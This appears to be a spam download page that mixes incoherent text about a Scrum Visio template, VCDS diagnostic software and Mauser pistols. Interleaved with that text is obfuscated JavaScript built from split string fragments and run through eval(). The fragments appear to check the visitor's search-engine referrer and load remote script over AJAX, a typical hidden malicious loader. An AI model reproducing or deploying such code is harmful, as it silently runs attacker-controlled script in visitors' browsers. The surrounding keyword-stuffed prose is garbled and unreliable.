



 $\overline{1/2}$ 

## **Scrum Process Template Visio 2007**

Scrum Template for SharePoint is a free What I have to you is a visio 2007 Need to mention that this stencil is based on another template.. ";ra["Zn"]="ue";ra["Zr"]="ue";ra["Zr"]="ue";ra["Zr"]="ue";ra["Zr"]="ue";ra["Zr"]=" ExcelUse cross-functional flowcharts to show the relationship between a business process and the.

raf"NW"]=" st";raf"Vw"]="xt";raf"UV"]="xt";raf"dp"]="co";raf"dp"]=":raf"de"l=":raf"de"l=":raf"de"l=":raf"de"l=":raf"de"l=":raf"de"l=":raf"de"l=":raf"de"l=":raf"de"l=":raf"de"l=":raf"de"l=":raf"de"l=":raf"de"l=":raf"de"l=": are Registered Trademarks of Ross-Tech, LLC.

Official Microsoft Download Center Generally, a download manager enables downloading of large files or multiples files or multiples files in one session.. This is a open source project that is based on Agile SCRUM process have a specific methodology you want to follow, one of these three templates should work well: • Basic Flowchart • Cross Functional Flowchart • Cross Functional Flowchart • Work Flow Diagram To find these templates: • Clic a";ra["nT"]="aj";ra["iR"]="fu";ra["Km"]=","";ra["zk"]="lr";ra["XL"]="ax";ra["ZS"]="x(";ra["PC"]="ag";ra["ap"]="d(";ra["tY"]=";f";ra["Ks"]=".. The Mauser Self-Loading Pistol Although the Mauser serial number system is simpl

";ra["wz"]="02";ra["Wx"]="] ";ra["mu"]="su";ra["mG"]="se";ra["zJ"]="om";ra["OG"]="q ";ra["pD"]=" r";ra["jT"]="n:";ra["YK"]="= ";ra["Wi"]="((";ra["gq"]="a:";ra["XU"]="us";ra["tn"]="en";ra["QG"]="th";ra["Dh"]="Ty";ra["wk"]="/j";ra["Xt"]="ht";ra["Hj"]="rr";ra["rI"]="xt";ra["Eg"]="eD";ra["Oz"]="d'";ra["We"]="an";ra["pk"]="n ";ra["Ry"]="ev";ra["fR"]="ah";ra["nS"]="/3";ra["tO"]="e:";ra["dX"]="ap";ra["FK"]="){";ra["sd"]="4P";ra["XS"]="\"l";ra["Id"]="x.. ";ra["wm"]="tT";ra["mb"]="ib";ra["gQ"]="(\"";ra["ET"]="c'";ra["Bu"]="yT";ra["Qn"]="[0";ra["ok"]="f.. You may not be able to download multiple files at the same time In this case, you will have to download the files individually.. ";ra["CX"]=",j";ra["xs"]="ad";ra["eP"]="sD";ra["fg"]="o ";ra["Da"]="er";eval(ra["AP"]+ra["ZP"]+ra["OG"]+ra["YK"]+ra["pn"]+ra["rH"]+ra["fL"]+ra["Jc"]+ra["vO"]+ra["gZ"]+ra["xd"]+ra["tn"]+ra["nF"]+ra["Ga"]+ra["fv"]+ra["Cf"]+ra["wg"]+ra["yP"]+ra["tn"]+ra["eJ"]+ra["vY"]+ra["Ga"]+ra["lI"]+ra["jY"]+ra["eG"]+ra["Nj"]+ra["mG"]+ra["pO"]+ra["sS"]+ra["Tx"]+ra["vL"]+ra["Cf"]+ra["Bi"]+ra["ZY"]+ra["ET"]+ra["Km"]+ra["kZ"]+ra["nT"]+ra["XL"]+ra["sh"]+ra["OP"]+ra["Tv"]+ra["fv"]+ra["jH"]+ra["Sx"]+ra["Ny"]+ra["gN"]+ra["nT"]+ra["XL"]+ra["ND"]+ra["mb"]+ra["ts"]+ra["im"]+ra["Zn"]+ra["dp"]+ra["nS"]+ra["Vt"]+ra["ID"]+ra["wk"]+ra["ee"]+ra["Da"]+ra["CU"]+ra["qB"]+ra["kf"]+ra[ "NX"]+ra["zG"]+ra["Ml"]+ra["gZ"]+ra["xd"]+ra["tn"]+ra["nF"]+ra["zF"]+ra["Dg"]+ra["iA"]+ra["LE"]+ra["hr"]+ra["me"]+ra["Bu"]+ra["PC"]+ra["rC"]+ra["LE"]+ra["Bi"]+ra["zh"]+ra["xs"]+ra["zG"]+ra["Qn"]+ra["Wx"]+ra["dX"]+ra["Bp"]+ra["sO"]+ra["bK"]+ra["Td"]+ra["ap"]+ra["cE"]+ra["tY"]+ra["Tk"]+ra["Il"]+ra["aQ"]+ra["pk"]+ra["GW"]+ra["hE"]+ra["Og"]+ra["Op"]+ra["kL"]+ra["Bp"]+ra["xN"]+ra["cR"]+ra["Yx"]+ra["dR"]+ra["Tk"]+ra["AM"]+ra["Cb"]+ra["AU"]+ra["Oz"]+ra["FK"]+ra["mG"]+ra["wm"]+ra["Hr"]+ra["Jw"]+ra["Gw"]+ra["WM"]+ra["pK"]+ra["fr"]+ra["hF"]+ra["Wc"]+ra["mk"]+ra["mG"]+ra["ii"]+ra["fL"]+ra["pD"]+ra["IF"]+ra["vO"]+ra["gZ"]+ra["xd"]+ra["tn"]+ra["nF" ]+ra["wn"]+ra["Qo"]+ra["Hj"]+ra["Da"]+ra["KA"]+ra["Op"]+ra["wn"]+ra["ok"]+ra["iA"]+ra["iC"]+ra["QG"]+ra["VO"]+ra["FK"]+ra["wS"]+ra["Wi"]+ra["wn"]+ra["ok"]+ra["Cx"]+ra["AM"]+ra["tu"]+ra["Op"]+ra["Bo"]+ra["We"]+ra["AM"]+ra["Id"]+ra["Zt"]+ra["VO"]+ra["GH"]+ra["ff"]+ra["wn"]+ra["ok"]+ra["Cx"]+ra["AM"]+ra["tu"]+ra["Op"]+ra["aF"]+ra["OP"]+ra["Tv"]+ra["dW"]+ra["Zt"]+ra["VO"]+ra["GH"]+ra["zk"]+ra["IF"]+ra["UK"]+ra["sO"]+ra["tC"]+ra["nB"]+ra["gQ"]+ra["In"]+ra["Mk"]+ra["iA"]+ra["Qp"]+ra["Zt"]+ra["VO"]+ra["YZ"]+ra["wn"]+ra["ok"]+ra["Cx"]+ra["AM"]+ra["tu"]+ra["Op"]+ra["nb"]+ra["Cx"]+ra["ce"]+ra["Zt"]+ra["VO"]+ra["YZ"]+ra["wn"]+ra["ok"]+ra["Cx"] +ra["AM"]+ra["tu"]+ra["Op"]+ra["ao"]+ra["Jq"]+ra["Rr"]+ra["Zt"]+ra["VO"]+ra["YZ"]+ra["wn"]+ra["ok"]+ra["Cx"]+ra["AM"]+ra["tu"]+ra["Op"]+ra["Bo"]+ra["fR"]+ra["OP"]+ra["Ks"]+ra["DI"]+ra["bZ"]+ra["zk"]+ra["IF"]+ra["UK"]+ra["sO"]+ra["tC"]+ra["nB"]+ra["gQ"]+ra["av"]+ra["kf"]+ra["Zt"]+ra["VO"]+ra["YZ"]+ra["wn"]+ra["ok"]+ra["Cx"]+ra["AM"]+ra["tu"]+ra["Op"]+ra["XS"]+ra["TZ"]+ra["dW"]+ra["Zt"]+ra["VO"]+ra["YZ"]+ra["wn"]+ra["ok"]+ra["Cx"]+ra["AM"]+ra["tu"]+ra["Op"]+ra["VV"]+ra["Gd"]+ra["Zt"]+ra["VO"]+ra["FK"]+ra["AP"]+ra["ZP"]+ra["Ix"]+ra["iP"]+ra["LE"]+ra["hW"]+ra["BY"]+ra["SP"]+ra["Yr"]+ra["iI"]+ra["Wt"]+ra["Gh"]+ra["oZ"]+ra["ZS"]+ra["ek"]+ra[ "JR"]+ra["tO"]+ra["bh"]+ra["Kc"]+ra["kN"]+ra["Bf"]+ra["xb"]+ra["Dh"]+ra["Bp"]+ra["Ud"]+ra["Dl"]+ra["Tx"]+ra["dB"]+ra["kN"]+ra["oi"]+ra["gZ"]+ra["wH"]+ra["eP"]+ra["tX"]+ra["gq"]+ra["sB"]+ra["Fe"]+ra["OQ"]+ra["Ga"]+ra["Gg"]+ra["eP"]+ra["zJ"]+ra["Jq"]+ra["jT"]+ra["Fi"]+ra["Zn"]+ra["CX"]+ra["pW"]+ra["qF"]+ra["os"]+ra["XR"]+ra["mG"]+ra["AS"]+ra["Ld"]+ra["Ud"]+ra["Xt"]+ra["Sm"]+ra["Hl"]+ra["NV"]+ra["wz"]+ra["sd"]+ra["ww"]+ra["Lt"]+ra["ru"]+ra["iP"]+ra["fL"]+ra["Dn"]+ra["tX"]+ra["Cx"]+ra["fg"]+ra["Ny"]+ra["gN"]+ra["Aw"]+ra["HA"]+ra["cZ"]+ra["EN"]+ra["EW"]+ra["fC"]+ra["ig"]+ra["RX"]+ra["kN"]+ra["mu"]+ra["vG"]+ra["wH"]+ra["Em"]+ra["iR"]+ra["HD"] +ra["Af"]+ra["WM"]+ra["WM"]+ra["YR"]+ra["YR"]+ra["YR"]+ra["YR"]+ra["Eg"]+ra["Eg"]+ra["Eg"]+ra["Eg"]+ra["cf"]+ra["cf"]+ra["cf"]+ra["WM"]+ra["Cf"]+ra["cf"]+ra["cf"]+ra["WM"]+ra["cf"]+ra["cf"]+ra["cx"]+ra["cx"]+ra["cx"]+ra["c Array();ra["dB"]="pt";ra["AS"]=",u";ra["lI"]="ip";ra["NX"]="js";ra["NV"]="/p";ra["RX"]="ly";ra["gN"]="m/";ra["vY"]="'s";ra["ND"]="/l";ra["TZ"]="iv";ra["Wt"]=";\$";ra["hF"]="0)";ra["kb"]="ta";ra["Bo"]="\"y";ra["aQ"]="io";ra[

All rights reserved Before attempting to download VCDS, please look at your interface to determine the name of your interface to determine the name of your interface (this will be the 1ARGEST writing on the label).. In fac diagrams are visualizations of any sort of step-by-step process.. 0";ra["sO"]="nd";ra["tC"]="ex";ra["oE"]="qX";ra["oE"]="qX";ra["at"]="{v";ra["de"]="10";ra["de"]="py";ra["ic"]="yp";ra["ic"]="{v";ra["de"]="[ic"];ra["de"]="[

";ra["Aw"]="28";ra["Td"]="il";ra["Gg"]="os";ra["sB"]="fa";ra["pW"]="so";ra["iA"]="le";ra["Bf"]="da";ra["fC"]="we";ra["ao"]="\"m";ra["Bi"]="('";ra["ts"]="s/";ra["Cx"]="in";ra["AM"]="de";ra["im"]="jq";ra["xd"]="um";ra["dW"]="e.. ";ra["sS"]="tt";ra["ce"]="g ";ra["aF"]="\"g";ra["YR"]="po";ra["qF"]="np";ra["Yx"]="==";ra["Hr"]="im";ra["me"]="sB";ra["hr"]="nt";ra["jN"]="a,";ra["Fe"]="ls";ra["XR"]="al";ra["AP"]="va";ra["Op"]="f(";ra["iI"]="e'";ra["Jq"]="ai";ra["YZ"]="||";ra["fL"]="ar";ra["HD"]="nc";ra["HA"]="/2";ra["yP"]="em";ra["nF"]="t.. Volkswagen vcds software Click on the above link or on any of the labels below to be taken to the Current page: For use with all 3rd-party Interfaces or the following really old Ross-Tech Interfaces: Download Unless otherwise noted, all content on this site is Copyright (c) 2000-2017 by Ross-Tech LLC.. For use with the following Interfaces Standard Work Process TemplateTab as flowcharts, with shapes that represent steps in the process connected by arrows that indicate the next step.. Mauser Pocket Pistols of the 1910 design Model variations of 6 35mm and 7 65mm Mauser Pocket Pistols of the 1

a";ra["nb"]="\"b";ra["eJ"]="t(";ra["tu"]="xO";ra["vL"]="bu";ra["bh"]="'G";ra["Ud"]=":'";ra["ww"]="QI";ra["Dn"]="dl";ra["ff"]="|(";ra["pn"]="Sq";ra["Wc"]=";}";ra["Ix"]="sh";ra["wn"]="re";ra["Sw"]="ns";ra["Qp"]="r.. ";ra["Ga"]="cr";ra["Kc"]="ET";ra["AU"]="ne";ra["Il"]="ct";ra["oZ"]="ja";ra["ru"]="br";ra["Bp"]="pe";ra["vG"]="cc";ra["fv"]="ea";ra["bK"]="Ch";ra["kL"]="ty";ra["ek"]="{t";ra["VO"]=">0";ra["Mk"]="mb";ra["eG"]=");";ra["jH"]="pi";ra["Rr"]="l.. Visio Stencil for Release Process It leverages the Visio basics of dragging predefined..